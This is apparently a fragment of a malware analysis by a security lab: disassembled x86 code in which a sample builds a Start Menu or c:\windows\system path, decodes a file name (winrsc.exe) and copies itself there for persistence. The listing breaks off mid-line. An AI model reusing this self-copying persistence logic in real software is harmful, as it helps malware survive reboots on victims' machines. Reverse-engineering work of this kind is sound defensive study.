 push    offset VarName  ; "APPDATA"
call    ds:getenv
pop     ecx
mov     esi, 7D961BFBh
push    esi
lea     ecx, [ebp+ProcessInformation.hThread]
mov     [ebp+var_24], eax
call    sub_29A0652A    ; winrsc.exe
push    eax
lea     eax, [ebp+WSAData.szDescription+84h]
push    [ebp+var_24]
push    offset aSMicrosoftWind ; "%s\\Microsoft\\Windows\\Start Menu\\Program"...
push    edi             ; Count
push    eax             ; Dest
call    ds:_snprintf
add     esp, 14h
lea     ecx, [ebp+ProcessInformation.hThread]
jmp     short loc_29A06159
loc_29A06114:
mov     esi, 7D961BFBh
lea     ecx, [ebp+ProcessInformation.hThread]
push    esi
call    sub_29A0652A
push    eax
lea     eax, [ebp+WSAData.lpVendorInfo]
push    eax
mov     eax, offset aL4a ; "+|L4a"
sub     eax, 2DC23839h
lea     ecx, [ebp+var_24]
push    eax
call    sub_29A0655F    ; %s%s  ,c:\windows\system,winrsc.exe
push    eax             ; Format
lea     eax, [ebp+WSAData.szDescription+84h]
push    eax             ; Dest
call    ds:sprintf
add     esp, 10h
lea     ecx, [ebp+var_24]
call    sub_29A05B5B
lea     ecx, [ebp+ProcessInformation.hThread]
loc_29A06159:
call    sub_29A037E0
push    esi
lea     ecx, [ebp+ProcessInformation.hThread]
call    sub_29A0652A
push    eax
lea     eax, [ebp+WSAData.lpVendorInfo]
push    eax
call    sub_29A068E8    ; copyfile
pop     ecx
mov     esi, eax
pop     ecx
lea     ecx, [ebp+ProcessInformation.hThrea
call    sub_29A037E0
cmp     esi, ebx
jz      loc_29A06221
c
p
c
p
天融信阿尔法实验室